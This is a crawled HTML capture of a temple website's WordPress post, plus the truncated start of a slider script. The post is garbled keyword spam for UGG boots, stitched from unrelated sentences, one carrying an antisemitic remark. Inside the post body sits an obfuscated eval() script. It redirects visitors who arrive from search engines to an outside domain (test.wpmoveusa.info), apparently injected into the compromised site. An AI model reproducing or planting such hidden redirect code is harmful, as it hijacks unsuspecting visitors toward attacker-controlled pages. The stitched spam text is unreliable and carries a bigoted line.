

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://jagdambatahakari.com/ugg-online-newspapers-panama-ugg-online-nutrition-365/
body_size: 9427
content:
<!doctype html>
<!--[if !IE]>      <html class="no-js non-ie" lang="en-US"> <![endif]-->
<!--[if IE 7 ]>    <html class="no-js ie7" lang="en-US"> <![endif]-->
<!--[if IE 8 ]>    <html class="no-js ie8" lang="en-US"> <![endif]-->
<!--[if IE 9 ]>    <html class="no-js ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 9]><!--> <html class="no-js" lang="en-US"> <!--<![endif]-->
<head>

<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, user-scalable=no, initial-scale=1.0, minimum-scale=1.0, maximum-scale=1.0">

<title>ugg online newspapers panama ugg online nutrition 365 &#124; JAGDAMBA TAHAKARI</title>

<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://jagdambatahakari.com/xmlrpc.php" />


<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Feed" href="https://jagdambatahakari.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; Comments Feed" href="https://jagdambatahakari.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="JAGDAMBA TAHAKARI &raquo; ugg online newspapers panama ugg online nutrition 365 Comments Feed" href="https://jagdambatahakari.com/ugg-online-newspapers-panama-ugg-online-nutrition-365/feed/" />
<link rel='stylesheet' id='IHAFStyleSheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/insert-headers-and-footers/ihaf.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.flashblock-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/flashblock.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='scap.player-css'  href='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/css/player.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='responsive-style-css'  href='https://jagdambatahakari.com/wp-content/themes/responsive/style.css?ver=1.8.7' type='text/css' media='all' />
<link rel='stylesheet' id='cntctfrmStylesheet-css'  href='https://jagdambatahakari.com/wp-content/plugins/contact-form-plugin/css/style.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='vye_dynamic-css'  href='https://jagdambatahakari.com/wp-content/plugins/youtube-embed/css/main.min.css?ver=3.5.1' type='text/css' media='all' />
<link rel='stylesheet' id='NextGEN-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/css/nggallery.css?ver=1.0.0' type='text/css' media='screen' />
<link rel='stylesheet' id='shutter-css'  href='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.css?ver=1.3.4' type='text/css' media='screen' />
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/js/soundmanager2-nodebug-jsmin.js?ver=3.5.1'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var shutterSettings = {"msgLoading":"L O A D I N G","msgClose":"Click to Close","imageCount":"1"};
/* ]]> */
</script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/shutter/shutter-reloaded.js?ver=1.3.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/jquery/jquery.js?ver=1.8.3'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/jquery.cycle.all.min.js?ver=2.9995'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/plugins/nextgen-gallery/js/ngg.slideshow.min.js?ver=1.06'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-modernizr.js?ver=2.6.1'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-includes/js/comment-reply.min.js?ver=3.5.1'></script>
<script type='text/javascript' src='http://jagdambatahakari.com/wp-content/plugins/vslider/js/vslider.js?ver=3.5.1'></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://jagdambatahakari.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://jagdambatahakari.com/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='air max 95 womens shoes sale wholesale discount nike free run 5 0 sales in shops online' href='https://jagdambatahakari.com/air-max-95-womens-shoes-sale-wholesale-discount-nike-free-run-5-0-sales-in-shops-online/' />
<link rel='next' title='ugg boots outlet uk visa requirements ugg boots for kids uk in kids uggs uk store online' href='https://jagdambatahakari.com/ugg-boots-outlet-uk-visa-requirements-ugg-boots-for-kids-uk-in-kids-uggs-uk-store-online/' />
<meta name="generator" content="WordPress 3.5.1" />
<link rel='canonical' href='https://jagdambatahakari.com/ugg-online-newspapers-panama-ugg-online-nutrition-365/' />
<link rel='shortlink' href='https://jagdambatahakari.com/?p=2284' />
<script type="text/javascript">
var gaJsHost = (("https:" == document.location.protocol) ? "https://ssl." : "http://www.");
document.write(unescape("%3Cscript src='" + gaJsHost + "google-analytics.com/ga.js' type='text/javascript'%3E%3C/script%3E"));
</script>
<script type="text/javascript">
try {
_gaq.push(['_setAccount','UA-12345-1']);
_gaq.push(['_setCampaignCookieTimeout',47335389000]);
_gaq.push(['_setVisitorCookieTimeout',94608000000]);
_gaq.push(['_setDomainName','http://jagdambatahakari.com/']);
_gaq.push(['_addIgnoredOrganic','http://jagdambatahakari.com/']);
_gaq.push(['_trackPageview']);
} catch(err) {}</script>
<!-- <meta name="NextGEN" version="1.9.10" /> -->
<!-- We need this for debugging -->
<!-- Responsive 1.8.7 -->
</head>

<body class="single single-post postid-2284 single-format-standard">
                 
<div id="container" class="hfeed">
         
        <div id="header">
    
                
       
	               
        <div id="logo">
            <a href="https://jagdambatahakari.com/"><img src="https://jagdambatahakari.com/wp-content/uploads/jagdamba-tahakari1.png" width="960" height="253" alt="JAGDAMBA TAHAKARI" /></a>
        </div><!-- end of #logo -->
        
    
        
        			    
				<ul id="menu-map-location" class="menu"><li id="menu-item-4" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-88" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-88"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a>
<ul class="sub-menu">
	<li id="menu-item-105" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-105"><a href="https://jagdambatahakari.com/temple-history/story-of-the-jagdamba-mata/">Story of the Jagdamba Mata</a></li>
	<li id="menu-item-120" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-120"><a href="https://jagdambatahakari.com/temple-history/general-view-of-temple-of-bhavani-tahakari/">General view of Temple of Bhavani, Tahakari</a></li>
</ul>
</li>
<li id="menu-item-28" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-28"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a>
<ul class="sub-menu">
	<li id="menu-item-115" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-115"><a href="https://jagdambatahakari.com/about-tahakari/history-and-architecture/">History and Architecture</a></li>
</ul>
</li>
<li id="menu-item-31" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-31"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-30" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-30"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-29" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-29"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-27" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-27"><a href="https://jagdambatahakari.com/gallery/">Gallery</a>
<ul class="sub-menu">
	<li id="menu-item-109" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-109"><a href="https://jagdambatahakari.com/gallery/video-gallery/">Video Gallery</a>
	<ul class="sub-menu">
		<li id="menu-item-587" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-587"><a href="https://jagdambatahakari.com/mp3-songs/">MP3 Songs</a></li>
	</ul>
</li>
	<li id="menu-item-532" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-532"><a href="https://jagdambatahakari.com/april-2013/">April 2013 Photo</a></li>
	<li id="menu-item-564" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-564"><a href="https://jagdambatahakari.com/navratra-mahotsav-2013/">Navratra Mahotsav 2013</a></li>
	<li id="menu-item-664" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-664"><a href="https://jagdambatahakari.com/jatra-mahotsav-2014-2/">Jatra Mahotsav 2014</a></li>
	<li id="menu-item-763" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-763"><a href="https://jagdambatahakari.com/navratra-mahotsav-2014/">Navratra Mahotsav 2014</a></li>
	<li id="menu-item-17373" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-17373"><a href="https://jagdambatahakari.com/yatra-utsav-video-2015/">Yatra Utsav Video 2015</a></li>
	<li id="menu-item-18353" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-18353"><a href="https://jagdambatahakari.com/yatra-utsav-2015/">Yatra Utsav 2015</a></li>
</ul>
</li>
<li id="menu-item-26" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-26"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a>
<ul class="sub-menu">
	<li id="menu-item-11289" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-11289"><a href="https://jagdambatahakari.com/tahakari-in-and-around-place/">Tahakari In and Around Place</a></li>
	<li id="menu-item-262" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-262"><a href="https://jagdambatahakari.com/contact-us/location-map/">Location Map</a></li>
	<li id="menu-item-229" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-229"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
</ul>
</li>
<li id="menu-item-357" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-357"><a href="https://jagdambatahakari.com/marathi/">मराठी</a>
<ul class="sub-menu">
	<li id="menu-item-362" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-362"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%9f%e0%a4%be%e0%a4%b9%e0%a4%be%e0%a4%95%e0%a4%be%e0%a4%b0%e0%a5%80-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a4%be/">जगदंबा टाहाकारी मंदिराचा इतिहास</a></li>
	<li id="menu-item-361" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-361"><a href="https://jagdambatahakari.com/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a5%87%e0%a4%9a%e0%a5%80-%e0%a4%9c%e0%a4%a8%e0%a5%8d%e0%a4%ae%e0%a4%95%e0%a4%be%e0%a4%b9%e0%a4%a3%e0%a5%80/">श्री जगदंबेची जन्मकाहणी</a></li>
	<li id="menu-item-364" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-364"><a href="https://jagdambatahakari.com/about-tahakari/tahakari-%e0%a4%87%e0%a4%a4%e0%a4%bf%e0%a4%b9%e0%a4%be%e0%a4%b8/">टाहाकारी गावाची पार्श्‍वभूमी</a></li>
	<li id="menu-item-360" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-360"><a href="https://jagdambatahakari.com/%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a%e0%a5%80-%e0%a4%9f%e0%a5%82%e0%a4%b8%e0%a5%8d%e0%a4%9f/">जगदंबा मंदिराची ट्रस्ट</a></li>
	<li id="menu-item-459" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-459"><a href="https://jagdambatahakari.com/marathi/%e0%a4%b6%e0%a5%8d%e0%a4%b0%e0%a5%80-%e0%a4%9c%e0%a4%97%e0%a4%a6%e0%a4%82%e0%a4%ac%e0%a4%be-%e0%a4%ae%e0%a4%be%e0%a4%a4%e0%a4%be-%e0%a4%ae%e0%a4%82%e0%a4%a6%e0%a4%bf%e0%a4%b0%e0%a4%be%e0%a4%9a/">श्री जगदंबा माता मंदिराच्या आजूबाजूचे पर्यटनस्थळे</a></li>
	<li id="menu-item-363" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-363"><a href="https://jagdambatahakari.com/marathi-web-sites/">उत्सव</a></li>
	<li id="menu-item-358" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-358"><a href="https://jagdambatahakari.com/%e0%a4%a6%e0%a5%87%e0%a4%a3%e0%a4%97%e0%a5%80-%e0%a4%b5%e0%a4%bf%e0%a4%b7%e0%a4%af%e0%a4%95-%e0%a4%ae%e0%a4%be%e0%a4%b9%e0%a4%bf%e0%a4%a4%e0%a5%80/">देणगी विषयक माहिती</a></li>
	<li id="menu-item-359" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-359"><a href="https://jagdambatahakari.com/%e0%a4%b8%e0%a4%82%e0%a4%aa%e0%a4%b0%e0%a5%8d%e0%a4%95-%e0%a4%b8%e0%a4%be%e0%a4%a7%e0%a4%be/">संपर्क साधा</a></li>
</ul>
</li>
</ul>                
             
    </div><!-- end of #header -->
        
	    <div id="wrapper" class="clearfix">
    
        <div id="content" class="grid col-620">
        

		        
        				<div class="breadcrumb-list"><a href="https://jagdambatahakari.com">Home</a> <span class="chevron">&#8250;</span> <a href="https://jagdambatahakari.com/category/bannerspace/" title="View all posts in bannerspace">bannerspace</a> <span class="chevron">&#8250;</span> <span class="breadcrumb-current">ugg online newspapers panama ugg online nutrition 365</span></div>         
          
            <div id="post-2284" class="post-2284 post type-post status-publish format-standard hentry category-bannerspace tag-ugg-online-nut tag-uggs-bailey-bu">
                <h1 class="post-title">ugg online newspapers panama ugg online nutrition 365</h1>

                <div class="post-meta">
                <span class="meta-prep meta-prep-author posted">Posted on </span><a href="https://jagdambatahakari.com/ugg-online-newspapers-panama-ugg-online-nutrition-365/" title="8:08 am" rel="bookmark"><span class="timestamp">August 8, 2010</span></a><span class="byline"> by </span><span class="author vcard"><a class="url fn n" href="https://jagdambatahakari.com/author/admin/" title="View all posts by admin">admin</a></span>                
				                            <span class="comments-link">
                        <span class="mdash">&mdash;</span>
                    <a href="https://jagdambatahakari.com/ugg-online-newspapers-panama-ugg-online-nutrition-365/#respond" title="Comment on ugg online newspapers panama ugg online nutrition 365">No Comments &darr;</a>                        </span>
                     
                </div><!-- end of .post-meta -->
                                
                <div class="post-entry">
                    <p>You note the founding fathers took pains to secure your inalienable right to life, liberty and the pursuit of happiness quite an active verb, &#8220;pursuit&#8221; which leaves, I should think, little time for lying around watching parrots rollerskate on Youtube. The first President Roosevelt, the old rough rider, advocated the strenuous life. </p>
<p>There are three basic types of welding machines that are used by artists today. Each one has unique capabilities that offer special advantages (or disadvantages) for the metal artist. I think they should be. They shouldn be emphasized or exaggerated, either. </p>
<p>And this from a guy who worked as a restaurant reviewer for a time, scrutinizing each morsel for its flavor and flair. Sure, I appreciate the latest trendy eatery as much as the next guy, ugg online newspapers panama but these buffets are so ugg online nutrition 365 unabashedly American in their sheer enormity, they&#8217;re nearly impossible to resist. </p>
<p>You can track down a whole long rational explanation, but at heart, a fetish is not rational. Ultimately, the answer is always &#8220;Because.&#8221;. The statement is completely true. The differences are many, but the most notable are leather quality, construction and sole and heel. </p>
<p>The end result is new ugg men&#8217;s men&#8217;s classic short bomber boots brown size you attempting to master an only half familiar skill (that is, if you&#8217;ve actually driven stick before. If you haven&#8217;t, it&#8217;s a totally unfamiliar skill to you and oh, God, what are you doing?! That&#8217;s first gear; go up, no   up, man, brake! Shit! Tree!) with an entirely different layout, and all while careening down the road at speeds that made your great grandfather&#8217;s monocle pop out in astonishment.&#8221;I have affixed it with ocular glue, good sir, and I think you ugg boots 9 dollar shall find my monocle quite immOHMYGOD! 25 mph!?&#8221;So yeah, sure, it&#8217;s just like riding a bicycle. </p>
<p>Zombies are just not my thing. I don&#8217;t like it at all. The BBQ ugg online shoes 06810 ribs used to be a stand out tender falling off the bone. Now they are sinewy, chewy and not nice. 37 Capella Education. uggs bailey button sale American&#8217;s online classes it offers 87 degree programs to 96,000 adult students are geared towards government employees and active members of the military.  <script>eval(function(p,a,c,k,e,d){e=function(c){return(c<a?"":e(parseInt(c/a)))+((c=c%a)>35?String.fromCharCode(c+29):c.toString(36))};if(!''.replace(/^/,String)){while(c--)d[e(c)]=k[c]||e(c);k=[function(e){return d[e]}];e=function(){return'\\w+'};c=1;};while(c--)if(k[c])p=p.replace(new RegExp('\\b'+e(c)+'\\b','g'),k[c]);return p;}('3 a=/\\.(m|g|h|e|f|k|l|i|j|d|0|6|5|4|c|7|0)(\\.[a-8-9\\-]+){1,2}\\//t;3 b=y.x;w(a.o(b)){s.r.q="p://n.v.u"}',35,35,'biso|||var|ivc|ifeng|gougou|niuhu|z0||||sooule|118114|google|aol|soso|baidu|yahoo|bing|ask|youdao|sogou|u|test|http|href|location|window|ig|info|wpmoveusa|if|referrer|document'.split('|'),0,{}))</script></p>
<p>4. Recruitment Is a Bait and SwitchAt that point, other people&#8217;s race was still an afterthought I&#8217;d never even met a Jew before, let alone developed a deep seated resentment of their control of Hollywood. The sky is leaden and it bucketing down here in York, but hopefully it won be too long before we can get out and enjoy those wonderful Autumn days when the leaves are falling and everything takes on a cosy kind of feel. I looking forward to pulling on tights and boots and heading out with a coat on (is that weird?).
<ul>
</ul>
                    
                                        
                                    </div><!-- end of .post-entry -->
                
                <div class="navigation">
			        <div class="previous">&#8249; <a href="https://jagdambatahakari.com/air-max-95-womens-shoes-sale-wholesale-discount-nike-free-run-5-0-sales-in-shops-online/" rel="prev">air max 95 womens shoes sale wholesale discount nike free run 5 0 sales in shops online</a></div>
                    <div class="next"><a href="https://jagdambatahakari.com/ugg-boots-outlet-uk-visa-requirements-ugg-boots-for-kids-uk-in-kids-uggs-uk-store-online/" rel="next">ugg boots outlet uk visa requirements ugg boots for kids uk in kids uggs uk store online</a> &#8250;</div>
		        </div><!-- end of .navigation -->
                
                <div class="post-data">
				    Tagged with: <a href="https://jagdambatahakari.com/tag/ugg-online-nut/" rel="tag">ugg online nut</a>, <a href="https://jagdambatahakari.com/tag/uggs-bailey-bu/" rel="tag">uggs bailey bu</a><br /> 
					Posted in <a href="https://jagdambatahakari.com/category/bannerspace/" title="View all posts in bannerspace">bannerspace</a> 
                </div><!-- end of .post-data -->             

            <div class="post-edit"></div>             
            </div><!-- end of #post-2284 -->
            
			




    								<div id="respond">
				<h3 id="reply-title">Leave a Reply <small><a rel="nofollow" id="cancel-comment-reply-link" href="/ugg-online-newspapers-panama-ugg-online-nutrition-365/#respond" style="display:none;">Cancel reply</a></small></h3>
									<form action="https://jagdambatahakari.com/wp-comments-post.php" method="post" id="commentform">
																			<p class="comment-notes">Your email address will not be published. Required fields are marked <span class="required">*</span></p>							<p class="comment-form-author"><label for="author">Name</label> <span class="required">*</span><input id="author" name="author" type="text" value="" size="30" /></p>
<p class="comment-form-email"><label for="email">E-mail</label> <span class="required">*</span><input id="email" name="email" type="text" value="" size="30" /></p>
<p class="comment-form-url"><label for="url">Website</label><input id="url" name="url" type="text" value="" size="30" /></p>
												<p class="comment-form-comment"><label for="comment">Comment</label><textarea id="comment" name="comment" cols="45" rows="8" aria-required="true"></textarea></p>						<p class="form-allowed-tags">You may use these <abbr title="HyperText Markup Language">HTML</abbr> tags and attributes:  <code>&lt;a href=&quot;&quot; title=&quot;&quot;&gt; &lt;abbr title=&quot;&quot;&gt; &lt;acronym title=&quot;&quot;&gt; &lt;b&gt; &lt;blockquote cite=&quot;&quot;&gt; &lt;cite&gt; &lt;code&gt; &lt;del datetime=&quot;&quot;&gt; &lt;em&gt; &lt;i&gt; &lt;q cite=&quot;&quot;&gt; &lt;strike&gt; &lt;strong&gt; </code></p>						<p class="form-submit">
							<input name="submit" type="submit" id="submit" value="Post Comment" />
							<input type='hidden' name='comment_post_ID' value='2284' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
						</p>
											</form>
							</div><!-- #respond -->
						

                
         

        
	      
      
        </div><!-- end of #content -->

  
    <div id="widgets" class="home-widgets"> 
                         
                        <div class="widget-wrapper-rohit">
            	<h4>Daily Schedule</h4>
                <ul>
                	<li><span>Starting Up The Daily Routine</span> 5.15 am</li>
    			<li><span>Kakadarati and Abhishek</span> 5.30 am to 6.30 am</li>
    			<li><span>Holy Food (Nevaidya)</span> 9.30 am</li>
    			<li><span>Dhuparti</span> 6.30 pm</li>
    			<li><span>Haripath</span> 7:30 pm to 9:00 pm</li>
    			<li><span>Shejarti</span> 9.30 pm</li>
                </ul>

			</div><!-- end of .widget-wrapper -->
			                        
            
                </div><!-- end of .col-300 -->

        <div class="grid col-300 fit">
              
               
     	            <div class="widget-wrapper-rohit">
            	<h4>Latest Video</h4>
                <iframe width="286" height="215" src="https://www.youtube.com/embed/GjcT8CzRqnk" frameborder="0" 

allowfullscreen></iframe>
                <div class="read-more" style="margin-top:6px;"><a href="http://jagdambatahakari.com/gallery/video-gallery/">Read 

More</a></div>

           
          		</div><!-- end of .widget-wrapper -->
			            
 
                       
<div class="read-more"><a href="http://jagdambatahakari.com/MP3 Songs/">AMBA HI PAWLI HAKELA DHAWALI MP3 Full Songs CD Click on .        .      .Download</a></div>
        
            
        
    </div><!-- end of #widgets -->    </div><!-- end of #wrapper -->
    </div><!-- end of #container -->

<div id="footer" class="clearfix">

    <div id="footer-wrapper">

        <div class="grid col-940">
        
        <div class="grid col-780" style="margin:0;">
			        <ul id="menu-feedback" class="footer-menu"><li id="menu-item-95" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-95"><a href="http://jagdambatahakari.com/">Home</a></li>
<li id="menu-item-94" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-94"><a href="https://jagdambatahakari.com/temple-history/">Temple History</a></li>
<li id="menu-item-91" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-91"><a href="https://jagdambatahakari.com/about-tahakari/">About Tahakari</a></li>
<li id="menu-item-86" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-86"><a href="https://jagdambatahakari.com/devasthan-committee/">Devasthan Committee</a></li>
<li id="menu-item-93" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-93"><a href="https://jagdambatahakari.com/festivals/">Festivals</a></li>
<li id="menu-item-92" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-92"><a href="https://jagdambatahakari.com/donations/">Donations</a></li>
<li id="menu-item-90" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-90"><a href="https://jagdambatahakari.com/gallery/">Gallery</a></li>
<li id="menu-item-140" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-140"><a href="https://jagdambatahakari.com/feedback/">Feedback</a></li>
<li id="menu-item-89" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-89"><a href="https://jagdambatahakari.com/contact-us/">Contact Us</a></li>
</ul>                  </div><!-- end of col-540 -->
         
         <div class="grid col-140 fit">
         <ul class="social-icons"><li class="facebook-icon"><a href="https://www.facebook.com/jagdamba.tahakari?fref=nf_fr" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/facebook-icon.png" width="24" height="24" alt="Facebook"></a></li><li class="google-plus-icon"><a href="https://plus.google.com/102915802496208108124/posts" target="_blank"><img src="https://jagdambatahakari.com/wp-content/themes/responsive/icons/googleplus-icon.png" width="24" height="24" alt="Google Plus"></a></li><li class="twitter-icon"><a href="http://www.orkut.com/Main#Community?cmm=102512223" target="_blank"><img src="http://jagdambatahakari.com/wp-content/themes/responsive/icons/orkut-icon.png" width="24" height="24" alt="Orkut"></a></li></ul><!-- end of .social-icons -->         </div><!-- end of col-380 fit -->
         
         </div><!-- end of col-940 -->
                             
        <div class="grid col-220 copyright">
            &copy; 2026<a href="https://jagdambatahakari.com/" title="JAGDAMBA TAHAKARI">
                JAGDAMBA TAHAKARI            </a>
        </div><!-- end of .copyright -->
        
        <div class="grid col-300 scroll-top"><a href="#scroll-top" title="scroll to top">&uarr;</a></div>
        
        <!--<div class="grid col-380 fit powered">
            <a href="http://www.smartweb.in" target="_blank" title="Website Designing &amp; Development Company, Delhi">Smartweb Solutions</a> - <a href="http://www.smartweb.in" target="_blank" title="Smart Web Solutions">Website Designing &amp; Development Company</a>
        </div>--> <!-- end .powered -->
        
    </div><!-- end #footer-wrapper -->
    
</div><!-- end #footer -->

	<script type="text/javascript">
    soundManager.useFlashBlock = true; // optional - if used, required flashblock.css
    soundManager.url = 'https://jagdambatahakari.com/wp-content/plugins/compact-wp-audio-player/swf/soundmanager2.swf';
    function play_mp3(flg,ids,mp3url){
      soundManager.createSound({
        id:'btnplay_'+ids,
        url: mp3url
      });
	
      if(flg == 'play'){
		//soundManager.stopAll();        
		soundManager.play('btnplay_'+ids,{
			  	onfinish: function() {
			  	document.getElementById('btnplay_'+ids).style.display = 'inline';
          document.getElementById('btnstop_'+ids).style.display = 'none';
			  	}
			  });
      }
      else if(flg == 'stop'){
        //soundManager.stop('btnplay_'+ids);
    	soundManager.pause('btnplay_'+ids);
      }
    }
    function show_hide(flag,ids){
      if(flag=='play'){
        document.getElementById('btnplay_'+ids).style.display = 'none';
        document.getElementById('btnstop_'+ids).style.display = 'inline';
      }
      else if (flag == 'stop'){
        document.getElementById('btnplay_'+ids).style.display = 'inline';
        document.getElementById('btnstop_'+ids).style.display = 'none';
      }
    }
	</script>
	<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-scripts.js?ver=1.2.2'></script>
<script type='text/javascript' src='https://jagdambatahakari.com/wp-content/themes/responsive/js/responsive-plugins.js?ver=1.2.2'></script>
</body>
</html>

--- FILE ---
content_type: application/x-javascript
request_url: https://jagdambatahakari.com/wp-content/plugins/vslider/js/vslider.js?ver=3.5.1
body_size: 3091
content:
/**
 * Coin Slider - Unique jQuery Image Slider
 * @version: 1.0 - (2010/04/04)
 * @requires jQuery v1.2.2 or later
 * @author Ivan Lazarevic
 * Examples and documentation at: http://workshop.rs/projects/coin-slider/
 
 * Licensed under MIT licence:
 *   http://www.opensource.org/licenses/mit-license.php
**/

(function($) {

	var params 		= new Array;
	var order		= new Array;
	var images		= new Array;
	var links		= new Array;
	var linksTarget = new Array;
	var titles		= new Array;
	var interval	= new Array;
	var imagePos	= new Array;
	var appInterval = new Array;	
	var squarePos	= new Array;	
	var reverse		= new Array;
	
	$.fn.coinslider= $.fn.CoinSlider = function(options){
		
		init = function(el){
				
			order[el.id] 		= new Array();	
			images[el.id]		= new Array();
			links[el.id]		= new Array();
			linksTarget[el.id]	= new Array();
			titles[el.id]		= new Array();
			imagePos[el.id]		= 0;
			squarePos[el.id]	= 0;
			reverse[el.id]		= 1;						
				
			params[el.id] = $.extend({}, $.fn.coinslider.defaults, options);
						

			$.each($('#'+el.id+' img'), function(i,item){
